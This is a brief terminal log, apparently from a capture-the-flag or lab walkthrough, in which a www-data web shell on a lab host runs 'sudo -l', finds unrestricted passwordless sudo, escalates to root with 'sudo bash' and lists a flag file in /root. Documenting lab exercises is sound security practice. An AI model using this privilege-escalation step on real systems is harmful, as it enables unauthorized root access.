 www-data@ip-10-10-2-255:/var/www/html$ sudo -l
Matching Defaults entries for www-data on ip-10-10-2-255.eu-west-1.compute.internal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-2-255.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-2-255:/var/www/html$ sudo bash
root@ip-10-10-2-255:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-2-255:/var/www/html# whoami
root
root@ip-10-10-2-255:/var/www/html# cd /root
root@ip-10-10-2-255:~# ls
3rd.txt  snap
root@ip-10-10-2-255:~#